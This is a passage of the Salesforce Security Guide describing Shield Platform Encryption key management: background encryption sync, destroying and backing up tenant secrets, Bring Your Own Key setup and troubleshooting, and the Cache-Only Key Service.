left side of the page. If the Uses Active Key value is lower than the Data Encrypted value, some of your data uses archived key material.
To synchronize your data, click the Sync button or contact Salesforce Customer Support.
• Synchronize data—Key rotation is an important part of any encryption strategy. When you rotate your key material, you might want
to apply the active key material to existing data. To synchronize your data with your active key, click the Sync button.
If self-service background encryption is unavailable, review the Uses Active Key and Mixed Tenant Secret Status columns to identify
any fields that include data encrypted with an archived key. Make a note of these objects and fields, then contact Salesforce Customer
Support to request the background encryption service. Salesforce Customer Support can focus just on those objects and fields you
want to synchronize, keeping the background encryption process as short as possible.
Synchronize Your Data Encryption with the Background Encryption Service
Periodically, you change your encryption policy. Or you rotate your keys. To get the most protection out of your encryption strategy with
Shield Platform Encryption, synchronize new and existing encrypted data under your most recent encryption policy and keys. You can
do this yourself or ask Salesforce for help.
When a change occurs, you have options for keeping your encryption policy up to date. You can synchronize most standard and custom
field data yourself from the Encryption Statistics and Data Sync page in Setup. For all other data, Salesforce is here to help ensure data
alignment with your latest encryption policy and tenant secret.
When We Do and Don’t Automatically Encrypt Your Data
• When you turn on encryption for specific fields or other data, newly created and edited data are automatically encrypted with the
most recent key.
• Data that’s already in your org doesn't automatically get encrypted. Our background encryption service takes care of that on request.
• When you change your tenant secret as part of your key rotation strategy, data that's already encrypted remains encrypted with the
old tenant secret. Our background encryption service can update it on request. And don't worry, you always have access to your
data as long as you don't destroy the old, archived keys.
• If you turn off encryption, data that’s already there is automatically decrypted based on the relevant key. Any functionality impacted
by having encrypted data is restored.
• If Salesforce support re-encrypts your data with a new key, any data that was encrypted with the destroyed key is skipped. To access
data encrypted with a destroyed key, import a backup of the destroyed key.
Note: Note: Synchronizing your data encryption doesn't modify the record LastModifiedDate or LastModifiedById timestamps.
It doesn't execute triggers, validation rules, workflow rules, or any other automated service. However, it does modify the
SystemModStamp.
What You Can Synchronize Yourself
You can synchronize most encrypted data yourself from the Encryption Statistics page in Setup. Self-service background encryption
synchronizes:
187
Salesforce Security Guide
Key Management and Rotation
• Standard and custom fields
• The Attachment—Content Body field
• Field history and feed tracking changes when the Encrypt Field History and Feed Tracking Values setting is turned on
Read more about self-service background encryption on page 189, and its considerations on page 221, in Salesforce Help.
How to Request Background Encryption Service from Salesforce Customer Support
If you can’t sync data yourself, contact Salesforce Customer Support for help. Keep these tips in mind when asking for help with syncing
your data.
Allow lead time
Contact Salesforce support 2–3 business days before you need the background encryption completed. The time to complete the
process varies based on the volume of data. It could take several days.
Specify the data
Provide the list of objects, field names, and data elements you want encrypted or re-encrypted.
Verify the list
Verify that this list matches what’s encrypted in Setup:
• Data elements selected on the Encryption Policy page
• Standard fields selected on the Encrypt Standard Fields page
• Custom fields you selected for encryption on the Field Definition page
Tip: Also check that your field values aren’t too long for encryption.
Include files and attachments?
Encryption for files and attachments is all or nothing. You don't have to specify which ones.
Include history and feed data?
Specify whether you want the corresponding field history and feed data encrypted.
Choose a time
Salesforce Customer Support can run the background encryption service Monday through Friday between 6 AM and 5 PM in your
time zone.
Tip: If you’re not sure which data is already encrypted, visit the Encryption Statistics page, which keeps a record of all fields that
you have encrypted.
What If You Destroyed Your Key?
If your encryption key has been destroyed, your data can’t be automatically decrypted. You have some options for handling this data.
• Reimport the destroyed key from a backup, then ask Salesforce Customer Support to synchronize your data with your encryption
policy.
• Delete all the data that was encrypted with the destroyed key, then ask Salesforce Customer Support to synchronize your data.
• Ask Salesforce Customer Support to mass overwrite the data that was encrypted with the destroyed key with "?????".
Note: Keep these points in mind when disabling encryption on data encrypted with destroyed material.
• When you disable encryption for files that were encrypted with a key that’s been destroyed, the files don’t automatically go
away. You can ask Salesforce support to delete the files.
• The automatic decryption process takes longer when you disable encryption on fields encrypted with a key that’s been
destroyed. Salesforce notifies you by email when the process finishes.
188
Salesforce Security Guide
Key Management and Rotation
IN THIS SECTION:
Sync Data with Self-Service Background Encryption
Synchronizing your data with your active key material keeps your encryption policy up to date. You can sync data in standard and
custom fields, the Attachment—Content Body field, and for field history and feed tracking changes from the Encryption Statistics
and Data Sync page in Setup. To synchronize all other encrypted data, contact Salesforce Customer Support.
Sync Data with Self-Service Background Encryption
Synchronizing your data with your active key material keeps your encryption policy up to date. You
can sync data in standard and custom fields, the Attachment—Content Body field, and for field
history and feed tracking changes from the Encryption Statistics and Data Sync page in Setup. To
synchronize all other encrypted data, contact Salesforce Customer Support.
Self-service background encryption supports all standard and custom fields, the
Attachment—Content Body field, and field history and feed tracking changes. For help synchronizing
other encrypted data, contact Salesforce Customer Support.
To include field history and feed tracking values in self-service background encryption processes,
first turn on Encrypt Field History and Feed Tracking Values on the Advanced Settings page.
You can also enable field history and feed tracking encryption programmatically with the
PlatformEncryptionSettings metadata type. When this setting is turned on, the self-service
background encryption process applies your active key material to your field history and feed
tracking values.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Statistics.
2. Select an object type or custom object from the left pane.
Note: The Sync Needed column indicates whether you need to synchronize your data.
This column displays Yes when you add or disable encryption on fields, rotate key material,
or change a field’s encryption scheme.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
View Platform Encryption
Setup pages:
• View Setup and
Configuration
3. Click Sync.
Supported standard and custom fields are encrypted with your active key material and encryption
policy in the background. After the service syncs your data, it gathers statistics for the object. To view your gathered statistics, wait
for your verification email and then refresh the Encryption Statistics and Data Sync page.
Note: The sync process time varies depending on how much data you have in your object. You’re notified by email when the
sync process is finished. You can sync your data from the Encryption Statistics and Data Sync page once every 7 days.
If you have lots of data in Attachment—Content Body fields, the sync process breaks your request into batches and syncs them
in sequence. However, sometimes we can’t encrypt all these batches at once. This is a service protection that helps Salesforce
maintain functional network loads. If the sync process finishes but the encryption statistics status is less than 100% complete, click
Sync again. The background encryption service picks up where it left off.
189
Salesforce Security Guide
Key Management and Rotation
Destroy Key Material
Only destroy Shield Platform Encryption tenant secrets and key material in extreme cases where
access to related data is no longer needed. Your key material is unique to your org and to the specific
data to which it applies. Once you destroy key material, related data is not accessible unless you
import previously exported key material.
You are solely responsible for making sure that your data and key material are backed up and stored
in a safe place. Salesforce can’t help you with deleted, destroyed, or misplaced tenant secrets and
keys.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. In the table that lists your tenant secrets, find the row that contains the one you want to destroy.
Click Destroy.
3. A warning box appears. Type in the text as shown and select the checkbox acknowledging that
you’re destroying a tenant secret, then click Destroy.
After you destroy the key that encrypted the content, file previews and content that was already
cached in the user’s browser may still be visible in cleartext. When the user logs in again, the
cached content is removed.
If you create a sandbox org from your production org and then destroy the tenant secret in
your sandbox org, the tenant secret still exists in the production org.
4. To import your tenant secret, click Import > Choose File and select your file. Make sure you’re
importing the correct version of the tenant secret.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
Require Two-Factor Authentication for Key Management
Two-factor authentication is a powerful tool for securing access to data and resources. You can
require two-factor authentication for Shield Platform Encryption key management tasks like
generating, rotating, or uploading key material and certificates.
Important: Make sure that you provide security administrators a way to get a time-based,
one-time password. This password is their second authentication factor. Otherwise, they can’t
complete encryption key-related tasks.
1. From Setup, in the Quick Find box, enter Identity Verification, and then select
Identity Verification.
2. Select Raise session to high-assurance from the Manage Encryption Keys dropdown.
All admins with the Manage Encryption Keys permission must use a second form of
authentication to complete key management tasks through Setup and the API.
190
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To assign identity verification
for key management tasks:
• Manage Encryption Keys
Salesforce Security Guide
Key Management and Rotation
Bring Your Own Key (BYOK)
When you supply your own tenant secret, you get the benefits built-in to Salesforce Shield Platform
Encryption, plus the extra assurance that comes from exclusively managing your tenant secret.
EDITIONS
Controlling your own tenant secret entails contacting Salesforce Customer Support to enable Bring
Your Own Keys, generating a BYOK-compatible certificate, using that certificate to encrypt and
secure your self-generated tenant secret, then granting the Salesforce Shield Platform Encryption
key management machinery access to your tenant secret.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
IN THIS SECTION:
1. Bring Your Own Key Overview
Yes. You can generate and store your customer-supplied key material outside of Salesforce
using your own crypto libraries, enterprise key management system, or hardware security
module (HSM). You then grant the Salesforce Shield Platform Encryption key management
machinery access to those keys. You can choose to encrypt your keys with a public key from a
self-signed or CA-signed certificate.
2. Generate a BYOK-Compatible Certificate
To encrypt data in Salesforce with Bring Your Own Key (BYOK) key material, use Salesforce to
generate a 4096-bit RSA certificate. You can generate a self-signed or certificate-authority (CA)
signed certificate. Each BYOK-compatible certificate’s private key is encrypted with a derived,
org-specific tenant secret key.
3. Generate and Wrap BYOK Key Material
Generate a random number as your BYOK tenant secret. Then calculate an SHA256 hash of the
secret, and encrypt it with the public key from the BYOK-compatible certificate you generated.
4. Sample Script for Generating a BYOK Tenant Secret
We’ve provided a helper script that may be handy for preparing your tenant secret for upload.
The script generates a random number as your tenant secret, calculates an SHA256 hash of the
secret, and uses the public key from the certificate to encrypt the secret.
5. Upload Your BYOK Tenant Secret
After you have your BYOK-compatible tenant secret, upload it to Salesforce. The Shield Key
Management Service (KMS) uses your tenant secret to derive your org-specific data encryption
key.
6. Opt-Out of Key Derivation with BYOK
If you don’t want Shield Platform Encryption to derive a data encryption key for you, you can
opt out of key derivation and upload your own final data encryption key. Opting out gives you
even more control of the key material used to encrypt and decrypt your data.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, and upload tenant
secrets and
customer-supplied key
material:
• Manage Encryption Keys
To edit, upload, and
download HSM-protected
certificates with the Shield
Platform Encryption Bring
Your Own Key service:
• Manage Encryption Keys
AND
Manage Certificates
AND
Customize Application
7. Take Good Care of Your BYOK Keys
When you create and store your own key material outside of Salesforce, it’s important that you safeguard that key material. Make
sure that you have a trustworthy place to archive your key material; never save a tenant secret or data encryption key on a hard drive
without a backup.
8. Troubleshooting Bring Your Own Key
One or more of these frequently asked questions may help you troubleshoot any problems that arise with Shield Platform Encryption’s
Bring Your Own Key service.
191
Salesforce Security Guide
Key Management and Rotation
Bring Your Own Key Overview
Yes. You can generate and store your customer-supplied key material outside of Salesforce using
your own crypto libraries, enterprise key management system, or hardware security module (HSM).
You then grant the Salesforce Shield Platform Encryption key management machinery access to
those keys. You can choose to encrypt your keys with a public key from a self-signed or CA-signed
certificate.
To work with our key management machinery, your customer-supplied key material needs to meet
these specifications:
• 256-bit size
• Encrypted with a public RSA key that is extracted from the downloaded BYOK certificate, then
padded using OAEP padding
• Once it’s encrypted, it must be encoded in standard base64
To work with encryption keys, you need the Manage Encryption Keys permission. To generate
BYOK-compatible certificates, you need the Customize Application permission.
192
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
Key Management and Rotation
Generate a BYOK-Compatible Certificate
To encrypt data in Salesforce with Bring Your Own Key (BYOK) key material, use Salesforce to
generate a 4096-bit RSA certificate. You can generate a self-signed or certificate-authority (CA)
signed certificate. Each BYOK-compatible certificate’s private key is encrypted with a derived,
org-specific tenant secret key.
To create a self-signed certificate:
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. Click Bring Your Own Key.
3. Click Create Self-Signed Certificate.
4. Enter a unique name for your certificate in the Label field. The Unique Name field automatically
assigns a name based on what you enter in the Label field.
The Exportable Private Key (1), Key Size (2), and Use Platform Encryption (3) settings are pre-set.
These settings ensure that your self-signed certificate is compatible with Salesforce Shield
Platform Encryption.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
Edit, upload, and download
HSM-protected certificates
with the Shield Platform
Encryption Bring Your Own
Key service
• Manage Certificates
5. When the Certificate and Key Detail page appears, click Download Certificate.
If you’re not sure whether a self-signed or CA-signed certificate is right for you, consult your
organization’s security policy. See Certificates and Keys in Salesforce Help for more about what
each option implies.
To create a CA-signed certificate, follow the instructions in the Generate a Certificate Signed
By a Certificate Authority topic in Salesforce Help. Remember to manually change the Exportable
Private Key, Key Size, and Platform Encryption settings to ensure that your certificate is
BYOK-compatible.
193
AND
Customize Application
AND
Manage Encryption Keys
Salesforce Security Guide
Key Management and Rotation
Generate and Wrap BYOK Key Material
Generate a random number as your BYOK tenant secret. Then calculate an SHA256 hash of the
secret, and encrypt it with the public key from the BYOK-compatible certificate you generated.
EDITIONS
1. Generate a 256-bit tenant secret using the method of your choice.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
You can generate your tenant secret in one of 2 ways:
• Use your own on-premises resources to generate a tenant secret programmatically, using
an open-source library such as Bouncy Castle or OpenSSL.
Tip: We've provided a script on page 194 that may be useful as a guide to the process.
• Use a key brokering partner that can generate, secure, and share access to your tenant
secret.
2. Wrap your tenant secret with the public key from the BYOK-compatible certificate you generated,
using the default SHA1 padding algorithm.
Specify the OAEP padding scheme. Make sure the resulting encrypted tenant secret and hashed
tenant secret files are encoded using base64.
3. Encode this encrypted tenant secret to base64.
4. Calculate an SHA-256 hash of the plaintext tenant secret.
5. Encode the SHA-256 hash of the plaintext tenant secret to base64.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
Edit, upload, and download
HSM-protected certificates
with the Shield Platform
Encryption Bring Your Own
Key service:
• Manage Certificates
AND
Customize Application
AND
Manage Encryption Keys
Sample Script for Generating a BYOK Tenant Secret
We’ve provided a helper script that may be handy for preparing your tenant secret for upload. The
script generates a random number as your tenant secret, calculates an SHA256 hash of the secret,
and uses the public key from the certificate to encrypt the secret.
1. Download the script from the Salesforce Knowledge Base. Save it in the same directory as the
certificate.
2. Run the script specifying the certificate name, like this: ./secretgen.sh
my_certificate.crt
Replace this certificate name with the actual filename of the certificate you downloaded.
Tip: If needed, use chmod +w secretgen.sh to make sure that you have write
permission to the file and use chmod 775 to make it executable.
3. The script generates several files. Look for the two files that end with the .b64 suffix.
The files ending in .b64 are your base 64-encoded encrypted tenant secret and base 64-encoded
hash of the plaintext tenant secret. You’ll need both of these files for the next step.
194
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Salesforce Security Guide
Key Management and Rotation
Upload Your BYOK Tenant Secret
After you have your BYOK-compatible tenant secret, upload it to Salesforce. The Shield Key
Management Service (KMS) uses your tenant secret to derive your org-specific data encryption key.
EDITIONS
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
2. Click Bring Your Own Key.
3. In the Upload Tenant Secret section, attach both the encrypted key material and the hashed
plaintext key material. Click Upload.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
This tenant secret automatically becomes the active tenant secret.
Your tenant secret is now ready to be used for key derivation. From here on, the Shield KMS
uses your tenant secret to derive an org-specific data encryption key. The app server then uses
this key to encrypt and decrypt your users’ data.
To generate, destroy, export,
import, and upload tenant
secrets and
customer-supplied key
material:
• Manage Encryption Keys
If you don’t want Salesforce to derive a data encryption key for you, you can opt out of key
derivation and upload your own final data encryption key. For more information, see “Opt-Out of Key Derivation with BYOK” in
Salesforce Help.
Note: You can have up to 50 active and archived tenant secrets of each type. For example, you can have one active and 49
archived Data in Salesforce tenant secrets, and the same number of Analytics tenant secrets. This limit includes
Salesforce-generated and customer-supplied key material.
If you reach the limit, destroy an existing key before reactivating, rearchiving, or creating a callout to another one. Before
destroying a key, synchronize the data that it encrypts with an active key.
4. Export your tenant secret, and back it up as prescribed in your organization’s security policy.
To restore a destroyed tenant secret, reimport it. The exported tenant secret is different from the tenant secret you uploaded. It’s
encrypted with a different key and has additional metadata embedded in it. See Back Up Your Tenant Secret in Salesforce Help.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
195
Salesforce Security Guide
Key Management and Rotation
Opt-Out of Key Derivation with BYOK
If you don’t want Shield Platform Encryption to derive a data encryption key for you, you can opt
out of key derivation and upload your own final data encryption key. Opting out gives you even
more control of the key material used to encrypt and decrypt your data.
Generate your customer-supplied data encryption key using a method of your choice. Then calculate
an SHA256 hash of the key, and encrypt it with the public key from a BYOK-compatible certificate.
See Upload Your BYOK Tenant Secret for details about how to prepare customer-supplied key
material.
1. Make sure that your org has the Bring Your Own Keys feature enabled. To enable this feature,
contact Salesforce Customer Support.
2. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Advanced Settings.
3. Enable Allow BYOK to Opt-Out of Key Derivation.
You can also enable the Allow BYOK to Opt-Out of Key Derivation setting programmatically.
For more information, see EncryptionKeySettings in the Metadata API Developer Guide.
You can now opt out of key derivation when you upload key material.
4. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
5. Click Bring Your Own Key.
6. Deselect Use Salesforce key derivation.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, and upload tenant
secrets and
customer-supplied key
material:
• Manage Encryption Keys
To allow BYOK to opt out of
key derivation:
• Customize Application
AND
Manage Encryption Keys
7. In the Upload Tenant Secret section, attach both your encrypted data encryption key and your hashed plaintext data encryption
key.
8. Click Upload.
This data encryption key automatically becomes the active key.
From now on, the Shield Key Management Service (KMS) skips the derivation process and uses your data encryption key to directly
encrypt and decrypt your data. You can review the derivation status of all key material on the Key Management page.
196
Salesforce Security Guide
Key Management and Rotation
9. Export your data encryption key and back it up as prescribed in your organization’s security policy.
To restore your data encryption key, reimport it. The exported data encryption key is different from the data encryption key you
uploaded. It is encrypted with a different key and has additional metadata embedded in it. See Back Up Your Tenant Secret in
Salesforce Help.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Take Good Care of Your BYOK Keys
When you create and store your own key material outside of Salesforce, it’s important that you
safeguard that key material. Make sure that you have a trustworthy place to archive your key material;
never save a tenant secret or data encryption key on a hard drive without a backup.
Back up all imported key material after you upload them to Salesforce. This ensures that you have
copies of your active key material. See Back Up Your Tenant Secret in Salesforce Help.
Review your company policy on key rotation. You can rotate and update your keys on your own
schedule. See Rotate Your Encryption Keys.
Important: If you accidentally destroy a tenant secret that isn't backed up, Salesforce won’t
be able to help you retrieve it.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Troubleshooting Bring Your Own Key
One or more of these frequently asked questions may help you troubleshoot any problems that
arise with Shield Platform Encryption’s Bring Your Own Key service.
EDITIONS
I’m trying to use the script you provide, but it won’t run.
Make sure that you are running the right script for your operating system. If you are working
on a Windows machine, you can install a Linux emulator and use the Linux script. These issues
can also prevent the script from running:
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
• You don’t have write permission in the folder you’re trying to run the script from. Try running
the script from a folder that you have write permission for.
• The certificate that the script references is missing. Make sure you’ve properly generated
the certificate.
• The certificate is missing or is not being referenced by the correct name. Make sure you’ve
entered the correct file name for your certificate in the script.
Available in both Salesforce
Classic and Lightning
Experience.
I want to use the script you provide, but I also want to use my own random number
generator.
The script we provide uses a random number generator to create a random value that is then
used as your tenant secret. If you would like to use a different generator, replace head -c 32 /dev/urandom | tr '\n'
= (or, in the Mac version, head -c 32 /dev/urandom > $PLAINTEXT_SECRET) with a command that generates a
random number using your preferred generator.
What if I want to use my own hashing process to hash my tenant secret?
No problem. Just make sure that the result meets these requirements:
197
Salesforce Security Guide
Key Management and Rotation
• Uses an SHA-256 algorithm.
• Results in a base64 encoded hashed tenant secret.
• Generates the hash of the random number BEFORE encrypting it.
If any of these three criteria aren’t met, you can’t upload your tenant secret.
How should I encrypt my tenant secret before I upload it to Salesforce?
If you’re using the script provided, the encryption process is taken care of. If you do not use the script, specify the OAEP padding
scheme when you encrypt your tenant secret. Make sure the resulting encrypted tenant secret and hashed tenant secret files are
encoded using base64. If either of these criteria are not met, you can’t upload your tenant secret.
If you choose to not use the script provided, follow the instructions in the Generate And Wrap Your Tenant Secret Help topic.
I can’t upload my Encrypted tenant secret and Hashed tenant secret.
A handful of errors can prevent your files from uploading. Use the chart to make that sure your tenant secrets and certificates are in
order.
Possible cause
Solution
Your files were generated with an Check the date on your certificate. If it has expired, you can renew your certificate or use another
expired certificate.
one.
Your certificate is not active, or is Ensure that your certificate settings are compatible with the Bring Your Own Key feature. Under
not a valid Bring Your Own Key the Certificate and Key Edit section of the Certificates page, select a 4096-bit certificate size,
certificate.
disable Exportable Private Key, and enable Platform Encryption.
You haven’t attached both the Make sure that you attach both the encrypted tenant secret and hashed tenant secret. Both of
encrypted tenant secret and the these files should have a .b64 suffix.
hashed tenant secret.
Your tenant secret or hashed
tenant secret wasn’t generated
properly.
Several problems can cause this error. Usually, the tenant secret or hashed tenant secret wasn't
generated using the correct SSL parameters. If you are using OpenSSL, you can refer to the script
for an example of the correct parameters you should use to generate and hash your tenant
secret. If you are using a library other than OpenSSL, check that library's support page for help
with finding the correct parameters to both generate and hash your tenant secret.
Still stuck? Contact your Salesforce account executive. They'll put you in touch with someone
at Salesforce who can help.
I’m still having problems with my key. Who should I talk to?
If you still have questions, contact your account executive. They’ll put you in touch with a support team specific to this feature.
198
Salesforce Security Guide
Key Management and Rotation
Cache-Only Key Service
Shield Platform Encryption’s Cache-Only Key Service addresses a unique need for non-persisted
key material. You can store your key material outside of Salesforce and have the Cache-Only Key
Service fetch your key on demand from a key service that you control. Your key service transmits
your key over a secure channel that you configure, and the Cache-Only Key Service uses your key
for immediate encrypt and decrypt operations. Salesforce doesn’t retain or persist your cache-only
keys in any system of record or backups. You can revoke key material at any time.
IN THIS SECTION:
1. How Cache-Only Keys Works
The Shield Platform Encryption Cache-Only Key Service lets you use a variety of key services to
generate, secure, and store your key material. You can use an on-premises key service, host
your own cloud-based key service, or use a cloud-based key brokering vendor.
EDITIONS
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions.
Requires purchasing
Salesforce Shield or Shield
Platform Encryption, and the
Cache-Only Key Service.
Available in both Salesforce
Classic and Lightning
Experience.
2. Prerequisites and Terminology for Cache-Only Keys
Shield Platform Encryption’s Cache-Only Key Service offers you more control over your key material. When you use cache-only keys,
you control more of the key management tasks. Before you start using the service, understand how to create and host your key
material in a way that’s compatible with Salesforce’s BYOK service.
3. Create and Assemble Your Key Material
The Shield Platform Encryption Cache-Only Key Service is compatible with 256-bit AES keys returned in a JSON response, and then
wrapped using JSON Web Encryption (JWE).
4. Configure Your Cache-Only Key Callout Connection
Use a named credential to specify the endpoint for your callout, and identify the key that you want to fetch from your endpoint.
5. Add Replay Detection for Cache-Only Keys
Replay detection protects your cache-only keys if a callout is fraudulently intercepted. When enabled, replay detection inserts an
autogenerated, unique marker called a RequestIdentifier into every callout. The RequestIdentifier includes the key identifier, a nonce
generated for that callout instance, and the nonce required from the endpoint. The RequestIdentifier serves as a random, one-time
identifier for each valid callout request. Once you set up your key service to accept and return the RequestIdentifier, any callout with
missing or mismatched RequestIdentifiers is aborted.
6. Check Your Cache-Only Key Connection
Because your cache-only key material is stored outside of Salesforce, it’s important to maintain a functional callout connection. Use
the Callout Check page to monitor your connection and quickly respond to key service interruptions that could prevent the service
from fetching your keys.
7. Destroy a Cache-Only Key
When you destroy a cache-only key, you’re destroying two things: the key in the cache, and the callout connection to the key service.
8. Reactivate a Cache-Only Key
If you still have your named credential associated with a key that was destroyed in Salesforce, you can reactivate a destroyed
cache-only key from Setup or programmatically through the API. Reactivating a destroyed key makes it the active key. Before you
reactivate a destroyed key, make sure that the corresponding key service connection is recovered.
9. Considerations for Cache-Only Keys
These considerations apply to all data that you encrypt using the Shield Platform Encryption Cache-Only Key Service.
10. Troubleshoot Cache-Only Keys
One or more of these frequently asked questions may help you troubleshoot any problems that arise with Shield Platform Encryption’s
Cache-Only Key Service.
199
Salesforce Security Guide
Key Management and Rotation
How Cache-Only Keys Works
The Shield Platform Encryption Cache-Only Key Service lets you use a variety of key services to generate, secure, and store your key
material. You can use an on-premises key service, host your own cloud-based key service, or use a cloud-based key brokering vendor.
Figures 1 and 2 show how Salesforce fetches keys on-demand from your specified key service. Whether you store your keys with an
on-premises key service or a cloud-based key service, the flow is the same. When users access encrypted data, or add sensitive data to
encrypted data elements, the Cache-Only Key Service makes a callout to your key service. Your key service passes key material, wrapped
securely in JSON Web Encryption format, through a secure, authenticated channel that you set up.
Figure 1: On-premises Key Service
Figure 2: Cloud-Based Key Service
As a core offering of the Shield KMS, enhanced cache controls ensure that key material is stored securely while in the cache. The Shield
KMS encrypts the fetched key material with an org-specific AES 256-bit cache encryption key and stores the encrypted key material in
the cache for encrypt and decrypt operations. HSM-protected keys secure the cache encryption key in the cache, and the cache encryption
key is rotated along with key lifecycle events such as key destruction and rotation.
200
Salesforce Security Guide
Key Management and Rotation
The enhanced cache controls provide a single source of truth for key material used to encrypt and decrypt your data. Subsequent
encryption and decryption requests go through the encrypted key cache until the cache-only key is revoked or rotated, or the cache is
flushed. Once the cache is flushed, the Cache-Only Key Service fetches key material from your specified key service. The cache is regularly
flushed every 72 hours, and certain Salesforce operations flush the cache on average every 24 hours. Destroying a data encryption key
invalidates the corresponding data encryption key that’s stored in the cache.
Because cache-only keys bypass the key derivation process, they’re used to directly encrypt and decrypt your data.
Prerequisites and Terminology for Cache-Only Keys
Shield Platform Encryption’s Cache-Only Key Service offers you more control over your key material. When you use cache-only keys, you
control more of the key management tasks. Before you start using the service, understand how to create and host your key material in
a way that’s compatible with Salesforce’s BYOK service.
Prerequisites
1. Prepare your Salesforce org. Make sure that your org has at least one active Data in Salesforce key, either Salesforce-generated or
customer-supplied. You can create a tenant secret by clicking Generate Tenant Secret on the Key Management page in Setup.
2. Generate and Host Key Material. The cache-only key exchange protocol and format requires that keys are wrapped in an opinionated
JSON Web Encryption (JWE). This format uses RSAES-OAEP for key encryption and AES GCM for content encryption.
Use a secure, trusted service to generate, store, and back up your key material.
3. Use and maintain a reliable high-availability key service. Choose a high-availability key service with an acceptable service level
agreement (SLA), predefined maintenance procedures, and processes to mitigate any potential impact to business continuity.
When the connection between Salesforce and your key service is broken, the Cache-Only Key Service can encrypt and decrypt data
as long as your key material is in the cache. However, keys don’t stay in the cache for long. The cache is regularly flushed every 72
hours, but some Salesforce operations flush the cache about every 24 hours.
If your key material isn’t in the cache, and the connection to your key service is broken, users can’t encrypt or decrypt records. Make
sure that you use a key service that Salesforce can connect to at any time. This is especially important during busy times like the end
of year or end of quarter.
4. Maintain a secure callout endpoint. The cache-only key exchange protocol requires that keys are wrapped in an opinionated JSON
format. Host your wrapped key inside the key response at a location Salesforce can request.
To ensure easy IP whitelisting, the Cache-Only Key Service uses named credentials to establish a secure, authenticated, whitelisted
connection to external sites. You can configure your named credentials to use popular authentication formats, such as Mutual TLS
and OAuth. You can change these authentication protocols at any time.
5. Actively monitor your key service logs for errors. While Salesforce is here to help you with the Shield Platform Encryption service,
you are responsible for maintaining the high-availability key service that you use to host your key material. You can use the
RemoteKeyCalloutEvent object to review or track cache-only key events.
Warning: Because you’re in control of your keys, you’re responsible for securing and backing up your key material. Salesforce
can’t retrieve lost key material stored outside of our encrypted key cache.
6. Know how to format and assemble your key material. Format key material hosted outside of Salesforce in a way that’s compatible
with the Cache-Only Key Service. Make sure that you can generate the following components in the required formats.
201
Salesforce Security Guide
Key Management and Rotation
Table 2: Cache-Only Key Components
Component
Format
Data encryption key (DEK)
AES 256-bit
Content encryption key (CEK)
AES 256-bit
BYOK-compatible certificate
A 4096-bit RSA certificate who’s private key is encrypted with a
derived, org-specific tenant secret key
JSON Web Encryption content and header
See a sample in Github
Algorithm for encrypting the CEK
RSA-OAEP
Algorithm for encrypting the DEK
A256GCM
Unique key identifier
Allows numbers, uppercase and lowercase letters, periods,
hyphens, and underscores
Initialization vector
Encoded in base64url
JSON web token ID (JTI)
A 128-bit hex encoded, randomly generated identifier
Read more about assembling your key material in the Generate and Assemble Cache-Compatible Keys section. You can also look at our
Cache-Only Key Wrapper in Github for examples and sample utility.
Terminology
Here are some terms that are specific to the Cache-Only Key Service.
Content Encryption Key
For each key request, your key service endpoint generates a unique content encryption key. The content encryption key wraps the
